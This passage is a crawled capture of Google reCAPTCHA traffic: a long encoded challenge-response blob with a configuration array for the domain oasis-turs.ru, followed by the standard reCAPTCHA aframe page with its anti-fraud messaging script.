FnHsK5wqc+CmsSHkpWY8O1RGnCtMOUw6cxwodOwpxDezTCgQPDksK7w7jDrQUbw5PCvAFIw4fDikfDj1UfbGbDssK0wrHCtcKmwp8jw7rDsRTDlMO/[base64]/w6LCq8Ojw4LCgsOyAEozw6QtKMOhw5XDiCLDicOWw4s0wqZJGsOXD8K3Zk/[base64]/KFVvdsO+Ymp5w79Ww4LDk3QDRWnDkV7DgsKMMsKkwpvDsGE+a8Otw59hdMK1XhXDtXNPG1ZZeXrCosOPwobDm8KiwpDCucO5YcKYAXkDw6bDgHBDw4htWcOgYi7Cs8K+wr3DncOvw7/[base64]/CxDClEPCtUzDs8K6K00ow4oVfh86VcKqwqDDrcKuNFLDjCcPHn8zIk/[base64]/[base64]/Ck8KpasOIF8OtwoXCu8OBL8KPw4DCtVjDuMOeR8KuFwzDuk0ywo5dwr11bcOEwqHClRIIw493HChKwrHCjnDDmcK5R8Oxw4TDkSs1dgnDgzZFQGPDjnt+w7QIfcOhwo40dcKCw5BIwpMmIMOnXcOvwqDDkMK1wrg1f03DtlfCsVEDRAFmw6I/[base64]/CocKswqTClWzDk8Ksw6wid8OQw7BcNcKxwqhfc8KBAMKNw5hYKsKTBcOawpLDrWs/[base64]/cwMmdiPCgsOBw7cpRMKJE20Fw6NmwqTCuMKvw5MUwpFhwp/CsMOTw6TCt8OPw7MtGkHDhXvDqz8Mw4VYw6Ruw4/Cm3UkwoNcesKIWMKHwoDCnAtKRsKFP8Osw4Z/[base64]/CiMKHw6zCp3Ufwq3Crltuwp8XDMKLw4Z6L8OvTsKaLMOxPsOsw7DDjV3CkcOrUGIyO0PCtMOoF8KXVF0YXwImwpJRwo5BZcOFw40eLRQ5GcOzQ8OMwqzDh3bDjcOfwoHDqFjDv2jCucKzPMOowqp1dsK4WsKcVRjDp8OOwr7DnT4Hwp3DosKXAi/DucKiwqvCgArDk8O2emY8w6tlDMONwpEWw77DkBvDuBgwfsK4woQvecKHfkrDvxZGwrTClMOtC8OQwrXDgUTCoMKuPGrDgi/[base64]/[base64]/Cr8O8OUrDucO3V8OHQDdMesKCwrDDqcKtEX7Dk8O+wrlyRwHDjsOKNDXCnsKUeSXDucKywqBlwoHDimbDiwcCw7EzH8Kiw79jw65bPMKiQWMnV10xeMOjTlM/d8Ohw4IMcmXDmFnCsgQPSDQ5w5rCssKAa8K7w7x8PMKBwrc0XwbCiQzClHJSwo5Bw5TCmzzDnMKcw43Dlg/CpmHCrRsTLMKpWMOgwo8cY1zDksKMHsKpwrPCkxcuw6HDrMKZLit2wrQ/[base64]/wrVuw4TCpW4NeABTZ8KbXsKnWFrDjMO7wpBcAiQUw5/Ci8K8WsKDLnPCksO+Q3pqw5kfCsKbD8Kgw4EpwocaasOLw4tXw4AkwoHCmsK3BQklX8ORYz/DvXTCh8Osw5dLw7kXw44Tw5DDusKKw7rCskjCsFbDvcOeM8KxCBsjQkTDhxPChMKoEmN1XzBRf3fCqDRUQ1IRw6nCksKDI8KbKQUKwr/Dm3rDmi/[base64]/[base64]/w5deRHvCkkDCpTN3Wg3DoMO8MsKFSm10w7nCnkYXfBHCksOkwrIjZ8OGSwtOPEZswoNhwo3DucO1w6jDtUEsw4/[base64]/w6wdEsOhw5YsITXDm8KfXcOdw4PDicKcwp3CjzvCqMO0w5FgCcOpeMOSaAzCp2nChsKkDBPDr8K6IcOJOmjDiMKLezcMwo7DtcKvBsO0BG7CgD7DiMKYwpzDtW0zX3o9wpU6wr0Ow7TCnV3DhcK+wr3DmRQgKjE1wrknJgg6fh3DmsO/McK6H2VGHyLDtsKFZV/Dh8KCKkvCoMOeesOHwqshw6MPUB/Dv8K8wrXCksOmw5/[base64]/Dq8KUwo8BwpjDksKOBF3CjxB1wqnDsAzCrU/CrcKrwpsawq/CsnbCugNIDcOIw5rCnMO2MjHCj8Kdwpkww43ChBvCt8OFfsOZw7fDgcKuwrUwA8OsBMOZw6TDqBTCqsOhwofChn7DgA4gVMOKY8OPcsKRw5cKwq/Dkw13EMK1w4HDuwh9HsOWw5fCuMOte8K7wp7DgcO4w5kqO3law4lVFsOtw6zDhDMIwqbDjknCuz/DuMKUw4ECNsK1wp5NDTZLw57DsmhhUzcef8KUQ8O/[base64]/[base64]/wonDrMKXw6wAOSjCjhV/woEJwoHDryBuV8Kvaigiwqp7L8OGw7o9w6XCtXYlwoHDuMOCAj7DsDjDvWMww5QzFcObw58ZwqbCn8OFw4/CoR92YMKGccOvNCvDgBLDsMKUwrxJaMORw48JYMOww5p8wqZ9PsKcPjjDolfCr8O/YyYMwotsI3LDgV40wozCicKTfsKRR8OQFsKHw5XCkcOKwp9cwoVAQQXDh3V4T35Xw4x6WcKCwp4IwrHDpB4YAcO1ET0RUsORw5HDjQJEw45TFXnDhxLCtTTDsHbDkMKZWsKRwo4BTjVDwodkw7BPwplla2rCosOacwDDkjteW8K6w4/[base64]/[base64]/CtsO1Xk3CsMOww5rDtDXDvsOXw7XDqMKBRMKWw5/DgD05EsOkw7BiSVwLw5nDpzfDv3RaIEDDlzXDo1EDOMOVIUInw5c6wqgOwr3CvETCiCrCr8OqXlp2X8OvZRnDlnMuDg47w4XDjcKxdExnCsK/GsK/woEkw6TDocKFw6FQIXYkD2ssMMOGTsOufsOnBD7ClXTDkm7CrXttHRULwrZ4FlzDpkQODMK0wq8HSsKhw5cMwpNLw5vCjsKXwpbDj37Do1bCtThXw6R8wrfDjcOGw5TCsBMAwrvDlGTCqsKew6ATw4PCl2zCjTJkfTEEFi/CocKQwrpPwoHDohXCusOgwroCw5HDssK/OcKHBcOSOxrCvwYMw6jCncO9wqDDo8OYLcO0Kg8rwqlbNVTDicO3wr1nwp/DjV3DnzTClsOPR8K+w4Qnw7F+YGLCkEDDiw9BUTbCknPCpcKHERfCjkBswpHDgMOFwr7CqzZ/w7hSU1bCvwkEwo3DjcOOX8OuextuHmXCp3jCkMOBwqnCksOawoPDksO5wrVWw5PCvMOWfBYdwrhvwrfDpC3DhMOFwpV0VsOOw74uBMK1w78Kw4sKOmzDgsKMHMK0esOTwqXDrcOlwrVrXyEuw7HDuH5sZEHCr8OKExBpwqfDocK/wqMoV8ONHENdWcKyIMOnwoHCpMOuG8OOwq/DjMKzc8KoMsOwTQ9Sw7UITR4Ea8OgCnZRcizCm8K5w4oOVExbIMKtwoLCoy8aaDhlCcK4w73CncOuwqXDsMK0D8Ogw63DgcKOElbCmcOfw7jCtcKXwpdMU8O6wpTCjEHCvznDnsO0w7/DkVPDj1UrCWo/w4M6McOGCsKGw6tTw4cpwpXDr8OYwqYLw4PDl14nw6kQBsKIIzTCiAZrw7pAwoRXSl3DhBE+wqIzY8OMwq0tCMOawq0hw4NRVMKudFw6dsK1NMKncEYBw6JRPnzDgcO7FcK3w7nCiCLDuEXCpcOEw5rDin5BdcOAw6vCoMOXYcOow7Jnwo/DmsO8aMKxTMO3w4LDjcKqFWwHwqALeMKQA8O2wqrDg8KTLWV/cMKOMsOqw79Vw6nDu8OsK8O/b8KAKHrDicKUwrFWdcKkPCBTCMOFw6Bdw7ULdcO4DsOVwpl4wrEVw5nDnsOSWjHCiMOGwrkJI2XChMKhPMO0NgjCi2TCrcO9d28+B8K9PcKcGQd0fcObFMO9VcKqCcO/Cgo6GUQ3XMOQARwabznDuGt4w4ZCTxRATcO4cmLCoU58w79uwqV+dnRKw5vCnsKye0t4wotJw7huw4rDrzLDo1vCqsOYeR/CvH7Cg8OhA8Kpw48RZsKgAB7DksOEw5/DmRjDq3vDrGwTwo7Ck2PDhsOqZMOPThY8ByjCssOQwr1Mw7E/w6Jiw6LCpcO1UMK3LcKbwqEhKAVeSsKlEjY3w7AOIE5awpwHwoQ3Uy0dVjRzw6fCpT7DmU7CuMKfwpAFwprCkQLCgMK+UmfDhR1KwobCvys6Zj3DmS5Gw6bDuX8KworCtcOTw4zDvgLDvGjChnpvRxsxw7fChhgFw4TCscOqwoHDvEMuw7weLw/DkA4dwqDCqsKxNjzDjMKyaiHDnCjCkMOYwqfDosKMwrfCosKaEnDDm8OxEjh3OMOBwrrChDZJTSkVNsKNXMOlRl3DlVjClsO9IBDDhcKSbsOdZ8Ksw6E+PMKjO8OzN2MpE8OowrMXEXDDgsKhT8OqTsKmYHXDhsKLw6nDsMO/b3/[base64]/[base64]/wp5DwpTCk8O6KQwYHcOvXsKvV2jCuAHCiMOqw7c0wo9/w4bCpEUpcVPCgcKuwrzCvMKQwrrCtSgYLF8mw6E3w6rCs29aIV/[base64]/R3Ffw4nDkMOqwrDDk8K7ZcKVwrDCn8O/WcOJSsOyMcObwqgubcOGNcOVIcO3ByXCnSfCiSzCnMKKJT3DucOlJlnDk8OKScKUWcKQR8KnwpDCmWjCusOKwro8KsKMTMOCB0IEVcOmw7/CksOjw5sFwqfCqjLCssOjYyHDpcOgJH9iwoDDr8K+wogiwobCtDbCisOyw4tmwp/[base64]/NsOnwokGw4h6dAzClsK4YjjDribCmR7CisOyBsOZwqoYwo/ClhQOFhUlw4FpwoAMTsKWUGfDrjJiXnHDkMKtwp18eMKHasO9wrw8SsOcw51GF2A7wrzDjsKkFFbDg8KRw57DjcOrdAlowrU9HxkvGj3DoXJmXGUHwqTDq1ZgRTtoFMO+wqvDqsKZwr3DmHtnSQDCpcK6H8K1NcOqw5TCpDg2w7opdVPDiwAwwpfCng0bw6LDiy/CsMOjWcKHw5gQw4VgwpgAwr9kwp1fwqPCkzAHUcOWSsO0IC7Cu3TCqyF+fAI+wr0uw5ERw4Zcw7JIw6vDtMKsa8Kmw73CuBZawrsywpnCggsSwrl8w6bCm8OxFTnCnz5zY8O4woFnw48KwrnCrlnDnMKQw7oxOxp6wpY0w552wpcPK3stwp3DosKqOcOxw4/ClVUQwrkdfjp5w4vCk8KHw69Mw6DDuzoIw4/Dhwl/ScOuZMO/[base64]/CkFcpaSjCrRfCpMKAVH4gw49qwqpUC8OIIGZ2woDDncOHw6syw4bCiU/Cv8OxfkkRfmkxw4gOAcKKw47Ds1ggw4TCvW86ZAHCg8OMw5DCncKqwrYmwq/Dhi8LwofCuMOJBcKhwp0LwqfDjjHCucOLOTwyF8KLwoY2Fmwdw74NO04GSsOgG8OLw7rDnMO3VhEzImgKJMKUw4Uewq1iaQTCkgAhwpnDt3RUw6caw6DCuBwZd0jCq8Ofw5obCMO3woHDi1fDhMO/wobDpcO+R8Kkw4rCrUM0w6JFRcKrw7vDhcOKF3wDw4rDgifCmsOyABTDn8O6wo/DrMOMwrHDpTrDi8KHw6LCq2IHBWghRSJNWcKtJ2sSaEBRKhLCmBHDoFgww6fCnQ8BCMOAw4FbwpjCihzChynDisKmwpFLGkMIbMOZVwTCpsOyBSXDt8ODw5JCwpIlFMOQw7pgWMOtRhF+ZMOqwr3DrRdIw7LCmQvDgU/CtFfDksOjw5Jfwo/CoFjDkzZbwrZ/wobCu8K9wpkSRgnDjcKqa2ZVa30Qw6xqMijCvcOAS8OCHHllw5FSwrNIKMOIFcOVw4PDvcKjw6HDohAxXsKNAEHCmnt1MAsfwoNuakYzfsKoG2ZBaXhAbWBfe1owEcOuEwpfwrXCvlrDt8Kxw4klw5TDgTDDm1ZwfsKQw7/[base64]/DgmLDunhVfQHDqAwjGsKdwp7Cj8O+e2XCpl8owrAgw5UpwrLCujkvWF3Dk8OMwpYDwpDDs8KJw7d4FQpiworCpcOQwpTDsMK6wp8SRsKrw4jDscKuRsOWKcOCEgBSJcKZw7/CjQAGw6LDl3AIw6B3w6TDrD9WTcKHB8KaXcOqOsOUw4Y2GsOcASfDkMOgMsK1w6EkawfDvMOkw6fDrgnDnnUGWkx8FVMswpXDhkjDqUvDlsOfAzfDpgvDujrCjRPCnsOXwrk3w5IzSmo+w7LClnE4w67Du8O5wqHChnkQwpnCqnpqDQUMw7w0b8KQwp/CljDDhHrDlMOew5MjwqUzecOdwrzDqxI0w44ELHlCw44YFVdhUHsvw4RwTsKVTcK0DyhWAsKtTm3Cq3HCjHDDtsKPwrPDssKDwqxEw4cDc8OqDMO5MxF6woJKwp0QJD7Dl8K4KkRCw4/Dm3/DrXXCh0vCmEvCpMKDw4AzwrdfwqYydBXDtzvDj2jDvsKWUS0CKMOsZUlhbn/Dp0wIPxbDklZHC8OdwoMzIGcMExXCocKQBGwhwqbDpwnCh8KTw5wrIFHDo8OuY33DmzA3VMK6cDE/w53DpjTDvcKIwpYJw6gfOsK6e1jCrMOvwrZ9B03CnsK5aRHDqsK6c8OBwqvCrRgMwo7Cpkthw60zF8OsKkXCmEvDoB7CrsKQP8KMwrI8XcOKNMOFBsOpKsKFHEnCsj0Bd8KhecKudQ8pw5PDo8Odwqk2LsOrYn/DvMOUw4fCrX0yacOVwpNEwooSw7PClX8SPsKYwrRiNMOSwrNBexhJw5XDucKKE8ORwqvDssKGO8KkBAPDi8O2wpxUw4vDsMK+w7vDscKHbsOlNygww7EWYcKpQMOZcgQGwrsxMATDl0kUMVN7w6fClMKlwpZUwpjDs8OFcDTCqyjCosKnG8ORw6/ChnDCq8OPFcOrOsOuQn5Yw6Y4SMK2N8ONPcKXw5XDpDPDjMKfw5A6D8OFF2TDtmx7wpoZSMOKPwgVbcOJwoRAVHjCiW/DlVvCh1LCjExiwpkKwobDrh7CkmApw7Vtw4XCmz7Dk8OfWnHCrFLCo8OZwpXDmMK+KGfDk8O8w4t+wpfCocO4worDijZxajhdw5kRw5FsMlDCjAhRw4LCl8OdKWs/[base64]/DrMK/[base64]/CpChSw5IGcsK1w6jDmQ52wp8RwoTDlBjClHvCp0fDrsKwwo1LZ8KqEMKhwr5NwpLDu07Dt8Kfw5XDk8OyD8KcQsOoFhwRwqbCmhXCgyHDjXtYw60Gw6PCjcOpw51eVcK5AcORwqPDgsKWYMO+wqbDhgbCjkPCi2LCtkpFw49VT8KJw6tjQFQrw6fDjVhmbQ/[base64]/[base64]/ChhNhw5/ChBfCrB1WAsKawqLDukfDoXkMw67DtcOePj/[base64]/DmMOaw6vDqMK2wqQOw49Rw5vDlsKPeB3CrsKZEcOTwqwJacOYUgkUw5NDw5rCo8O/[base64]/wrPCljlpwqwnw5/[base64]/GCpXAnXCvcOmw6fCrmzDpMOKTsKZBMOqVRLCiMKfccOfXsKrGATDszgOW33CoMOpG8Kiw6fDnMKXIsOuw4oTw7A6wpnDkR5VeA/DgU3CkCNtPMOGa8KRc8ORMMKsAMK6wrYkw6rDvgTCssO4bcOlwrLDrnPCosOHw6wvJFEJw4Q1wqLCvALCsjHDhxs2VcOhNMO6w65+O8KPw75fS2jCv0NmwrDDiA/[base64]/[base64]/Ct8K3wqB2wrrDmsKUw7IjUx9URVg0w5kTRcOWw6sPZ8Kdbwtqwq3CnsOdw7HDu2Rqwr8QwrzCjw/[base64]/w43DkSvDpUktwoMmIMOhHHrCj8Kow6HCvsKeKMKeex5RwrZ4wqAVw45tw5snQ8KYLy04LCxVO8OMCXrCr8KPw4xtwpfDtSlOw7h1wqwzwrgNUHB+Z2QJDcK3XFzClV/DnsOqR19gwrXCisOTw7U5w67DukMjcRNzw4vCksKcM8OiIcOXw6BdSXPCgjHChXYmwq4ubcOUwo/[base64]/dsKCZxHCnH1cUWBTw693YcOsQ8KNw4gtw5pEVMKrXy9awpN8wovDosOqW3IjwpLCnMK3wobCo8OROwXCoVUZw63DugordsO7H3MYf0vDmRXCsxt7w6QNOF1ewq99UcOsazt4w4HDgCvDucKUw6Zowo3Dt8OzwrzCtmQUNMK/[base64]/[base64]/[base64]/[base64]/DgMO7wo9xwqRCRV9gMsKYwpgcDsK/YyvChcKiUhHDlXM7YWNCCV/[base64]/CkUdLIMKGwq7CsW8rwqrCjTdgwofCsnjCnMKRLHszwrnCpMKKwozDjVjCsMOEIcOeYAgSEz4DRMOmwr/Ck0RcRCnDgsOQwoLCssO+a8Kcw5lZbT3ClsO9YS0cwoPCvcO9w4N2w7gAwp7DnMO5X1cadsOMHsKzw6zCucKTecKow44YF8K5wqzDt3l0WcKSUcOpL8OmAsO+ISbDjcOTY0dAFQFUwptOHgNzeMKTwqpvVglow609w4nCgl/DjWFYw5hkXBLCg8Orwq8tPsOdwpUjwp7Dl0zCsRxwOXHCpMKfOcObSlPDmFzDrj0Gw5fCuxJoJcKww4VmThDDtMOsw4HDtcOyw7TCtsOWC8OFVsKcdMOmTMOqwppGYsKCWzMuwp3DtVjDkMK/aMO7w7YceMObTcOFw7xZwrcYwqTCm8OReBzDvCTCtzgLwozCulvCqsOZTcO6wrYdTsKcAA5Jw6EXPsOkBTk+ZUZYwq/Cl8Krw7jDtVIHdcK6woR0EUvDnx4+HsOjRsKWwrdiw6dYw7NgwobDq8ORIMOoU8O7wqDDv0bDvlYRwpHCgMKQOMOsSMOZVcOFacOsKMKeAMO4IC1Ad8O/OhlNH0IXwolrKMOGw73Ck8K/wq/CoELCh2/DmsO0EsKAZ243w5QSC28oO8Kvw5UzMcOawovCi8KzOHUxe8Krw6rCtlRPw5jCriHDojI/w5FpFDwrw43DrDZ4fmbCqg5Gw4XCkAfCilAcw6p5PMOtw6XDuTfDgcK+w7IMw7bCiFVOwpNjZ8KkTcKFYcKiRF3Dihp6J1UkE8OyGDQ5w4vCoRzCh8KBw5TDqMOFfEJww7d8w4oEJF43wrDDmQjCi8O0OVDCo27CvmvCncOAP3UHTG0rwrHCkcOTGsKQwp/CjMKkDMKqWsKAT0HDrcOBOgPCjcOzOgVKw4IYVw4lwrVawr4VDcKswrIAw5HDicOSwoRqTX3DrmUwEVrDiQbDl8OWw6zCgMKQDMK8w63DmAhDw4ZGRsKMw5N4YkXCp8OZcsK+wrEtwqlcRzYXP8O/w5vDqsOZaMKfBsOqw4HCujgTw6/CmsKYBcKKbTDDkGoqwpjDicK9wrbDt8Ksw6ImJsOgw4cXHMK/[base64]/[base64]/Dv8Kgw6FxIcKiw4vDkHrCm8KddyVjDcKyT8Kzwq3CrcO8wpA+wo/Dl3Ayw5PDqsKCw5JFCsOLVsOsQVTClMKCLcK7wroPKE8/HcKIw51Zw6NZBsKAHcKHw6/ChBLCgMKsFcKnUXPDq8K8V8KVHsO7w6BOwrzCn8OaUTYnbMOEZxcQw4N9w4JoWTEFaMO/TUB9WMKXGy/[base64]/[base64]/DgRTCpnzClMOewpZ2CcOFwqfCq8KSdMKCwr0bw6vCsWDCpcOLdMKtwqYPwphDCEgQwoHDl8OuT1JZwqNlw47Ch0xGw64EET4qw4MBw6TDjsKYEwYvYyjDvMOawrFNc8KxwqzDm8OcGMKhVMOoDcKqGjXCncOxwrLDpMOqbT4abXfCvEBmw4nCmiDCqMK9FsO+D8O/fn5RKMKawrLDj8KuwrRtc8OCRsK3a8K7A8KQwrFgw7wJw7fCrRYIwoPDhXF9wqjCij5qw6vDr21+cVtTZ8Kzw7ciEsKWL8OuaMOZM8OPRHUiwoVqE0zDgMOCwqjDqU7CqU82w5JxMsOfBsKYwqjDkENYQcKCw6rCi2J0w6XCv8K1wppQw6HDlsKGMjPDicODRyx/w5bCrcKjw4RiwqQsw5PDgF57wpvDrQd7w6LCpsOyO8KRw50OWcK5wq9Zw78ywofDvcOyw5NOB8Orw7nDgcKfw51zw6HCuMOtw5/[base64]/XsOdNxHCgcO9wpjCtyLDkcOZw4Raw59YA8K6UcKawpfCqcO3RA3Dn8OJw47CjsOvNSfCsgjDjytHwpwJwq/[base64]/[base64]/w4LDpcOQazEuGHXDiMOxw48ow5JCwp/Dh2TCn8KXwqAnwr3ChTTDlMOyMgJBL0PDusK2cDstwqrDpEjDmsKfw6d2dwF/woRldsKASMO0wrA4w5wURMKvw5HCuMKVRsKaw6M1EiDDmihbRsKdUSfClEYTwoDCgmojw6t9HMOKfULCvXnDssOVYSvCmXJi\x22],null,[\x22conf\x22,null,\x226Ld4psAoAAAAAD6bolo2DRA6X72P9Imrs9vuTWjT\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,774],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://oasis-turs.ru:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22jyhd503k75vUhMlrEFKShg+9bTY1kKpVNeouX4HbpVo\\u003d\x22,1,0,null,1,1769217526033,0,0,[100],null,[172,253,31,123,52],\x22RC-Cg6WDglQnsO4Lw\x22,null,null,null,null,null,\x220dAFcWeA4rlF7gjmjkFKtoB-jKV1RxSSfIPG_beM4d4E6m_p1KJhoB6lAMr0-KCX8AKRi7dfnIIASdyJ4cAcUCNo4bG4QBNsz71w\x22,1769300325988]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -290
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8CwnEJXbThDHllt6LoJgtA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769213927951');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>